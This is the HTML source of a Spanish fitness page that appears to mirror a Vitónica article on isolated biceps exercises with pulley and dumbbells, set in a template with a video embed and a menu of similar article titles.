podemos conseguir muy buenas sensaciones. Colocando la polea en la parte baja y usando la cuerda que normalmente usamos para hacer tríceps podemos hacer bíceps con un <strong> movimiento similar al curl martillo, pero aún más aislado.</strong> </p> <h2> Curl de bíceps en polea baja a una mano</h2> <p> En la misma polea, en la misma posición, pero en este caso <strong> con el accesorio de una mano</strong> podemos trabajar los bíceps de forma aislada, realizando contracciones primero con un brazo y luego con el otro.</p> En Vitónica Los siete mejores ejercicios para trabajar tus tríceps <h2> Curl de bíceps concentrado con mancuernas</h2> <p> Por último, sentados en un banco y apoyando el tríceps en la cara interna de la rodilla podemos realizar el llamado bíceps concentrado . Este es <strong> quizás el ejercicio de bíceps más aislado</strong> y con él podemos trabajar el bíceps evitando cualquier balanceo o ayuda por parte de otros grupos musculares.</p> <p> Imágenes | rawpixel <br/> Vídeos | Team.0lympus , FNT Life , FNT Life , XtbanWeekly , AnthoniMontalvan , Marc Rivero Vila , DAVID SOTELINO ENTRENADOR PERSONAL , EvolutionMXtv y AnthoniMontalvan </p> <p> Vitónica en Instagram </p> <p> Seguir </p> <p> Compartir Los nueve mejores ejercicios para entrenar tus bíceps en el gimnasio </p> Facebook Twitter Flipboard E-mail <span> Temas</span> Entrenamiento Biceps <p> Compartir</p> Facebook Twitter Flipboard E-mail Comentarios cerrados <p> Los mejores comentarios:</p> <p> Ver <span> 1 comentarios</span> </p> <span> Temas de interés</span> quinoa crossfit fitbit pilates ejercicios yoga adelgazar andando ayuno intermitente tofu adelgazar sin dieta pastillas adelgazar mercadona dieta keto dieta disociada comida a domicilio Inicio Lesiones Dietas Recetas Saludables Musculación Entrenamiento Alimentos Yoga Abdominales Rutinas Suplementos HIIT Cardio <p> Ver más temas </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Flipboard E-mail Vitónica <span> TV</span> Lo mejor Equipo editorial Contacta con nosotros <span> </span> <p> Más sitios que te gustarán</p> Xataka Trendencias Poprosa Espinof <h3> Explora en nuestros medios</h3> Tecnología <span> Móviles, tablets, aplicaciones, videojuegos, fotografía, domótica </span> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi Videojuegos <span> Consolas, juegos, PC, PS4, Switch, Nintendo 3DS y Xbox </span> 3DJuegos Vida Extra IGN <span> Millenium Entretenimiento <span> Series, cine, estrenos en cartelera, premios, rodajes, nuevas películas, televisión </span> Sensacine Espinof Gastronomía <span> Recetas, recetas de cocina fácil, pinchos, tapas, postres </span> Directo al Paladar Estilo de vida <span> Moda, belleza, estilo, salud, fitness, familia, gastronomía, decoración, famosos </span> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa Latinoamérica <span> Publicaciones de México </span> Xataka México Directo al Paladar México Sensacine México 3DJuegos México Aviso legal Condiciones de uso Condiciones de uso de cookies Publicidad Inicio <p> Reciente</p> Los mejores deportes para hacer con niños al aire libre <span> </span> Pasar mucho tiempo sentado acelera el envejecimiento considerablemente <span> </span> Menú de batch cooking fresco y sano para resolver fácilmente tus comidas en verano <span> </span> Escarpines con los que disfrutar de deportes y actividades acuáticas este verano <span> </span> Siete sujetadores deportivos con distintos niveles de sujeción que fichamos en las rebajas de Nike <span> </span> Nike inicia sus rebajas: zapatillas de running, zapatillas de entrenamiento y ropa deportiva con grandes descuentos <span> </span> Los cinco mejores consejos para nadadores principiantes <span> </span> ¿Calidad o cantidad? Qué tiene más importancia en una dieta para adelgazar <span> </span> 13 recetas de gazpacho alejadas del tradicional, saludables y sorprendentes <span> </span> Peso muerto convencional, sumo, piernas rígidas y rumano: ¿cuáles son sus diferencias? <span> </span> 19 prendas de ropa y accesorios para jugar a pádel que puedes encontrar en Decathlon <span> </span> Si estás buscando un GPS para tus aventuras en bici echa un vistazo a este Garmin por menos de 200 euros en Decathlon <span> </span> Guía para principiantes (X): Flexiones de brazos en suelo <span> </span> Rebajas de hasta el 50% en Adidas: zapatillas, camisetas y pantalones al mejor precio <span> </span> Cinco consejos para prevenir un golpe de calor <span> </span> Los 11 pescados más saciantes para la dieta por su alto contenido proteico <span> </span> En qué fijarnos al leer las etiquetas nutricionales de los gazpachos y salmorejos de supermercado para elegir el más saludable <span> </span> El equipamiento con el que ir preparado a tu próxima acampada o ruta de senderismo <span> </span> 11 sopas y cremas frías saludables, aptas para perder peso con una dieta keto o cetogénica <span> </span> Todo lo que debes saber para realizar la flexión de brazos perfecta, sacar el máximo provecho y evitar lesiones <span> </span> <p> Ver más artículos </p> <p> Vitónica <span> TV</span> </p> <span> </span> <span> El desayuno NO es la comida más importante del día</span> <span> </span> <span> Xiaomi Mi Smart Band 6: tan RECOMENDABLE e IMPERFECTA como siempre</span> <span> </span> <span> Xiaomi Mi Watch Lite, análisis: PERFECTO PARA SER TU PRIMER SMARTWATCH</span> <p> Ver más vídeos </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Flipboard <p> En Vitónica hablamos de </p> Lesiones Dietas Recetas Saludables Musculación Entrenamiento Alimentos Yoga Abdominales Rutinas Suplementos HIIT Cardio <p> Ver más temas </p> Subir <p> <span> Webedia</span> </p> <p> Tecnología </p> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi <p> Videojuegos </p> 3DJuegos Vida Extra IGN <span> Millenium</span> <p> Entretenimiento </p> Sensacine Espinof <p> Gastronomía </p> Directo al Paladar <p> Estilo de vida </p> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa <p> Latinoamérica</p> Xataka México 3DJuegos México Sensacine México Directo al Paladar México Webedia <span> Xataka</span> <span> Vida Extra</span> <span> Espinof</span> <span> Genbeta</span> <span> Directo al Paladar</span> <span> Xataka Ciencia</span> <span> Trendencias</span> <span> Applesfera</span> <span> Xataka Móvil</span> <span> Decoesfera</span> <span> Vitónica</span> <span> Xataka Foto</span> <span> Trendencias Hombre</span> <span> Xataka Android</span> <span> Xataka Smart Home</span> <span> Xataka Windows</span> <span> Magnet</span> <span> Compradiccion</span> <span> 3DJuegos</span> <span> Sensacine</span> <span> IGN</span> <span> <span> Millenium</span> </span> <span> Poprosa</span> <span> Mundo Xiaomi</span> <h4> Tecnología</h4> <span> </span> Xataka <span> </span> Xataka Móvil <span> </span> Xataka Foto <span> </span> Xataka Android <span> </span> Xataka Smart Home <span> </span> Xataka Windows <span> </span> Xataka Ciencia <span> </span> Applesfera <span> </span> Genbeta <span> </span> Magnet <span> </span> Mundo Xiaomi <h4> Videojuegos</h4> <span> </span> 3DJuegos <span> </span> Vida Extra <span> </span> IGN <span> <span> </span> Millenium</span> <h4> Entretenimiento</h4> <span> </span> Sensacine <span> </span> Espinof <h4> Gastronomía</h4> <span> </span> Directo al Paladar <h4> Estilo de vida</h4> <span> </span> Vitónica <span> </span> Trendencias <span> </span> Trendencias Hombre <span> </span> Decoesfera <span> </span> Compradiccion <span> </span> Poprosa<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/vnUEdCRwibk"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="🔥Ejercicios EFECTIVOS para BÍCEPS🔥 | entrenamiento en CASA fácil y rápido | RUTINA" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.LazxBloOXUbTk97j-IJ5nQHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/73524b1e30c89d2b15e2cf7e3241feb3.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="1yBWasSu"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="H44a47wEcCCZBX"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>



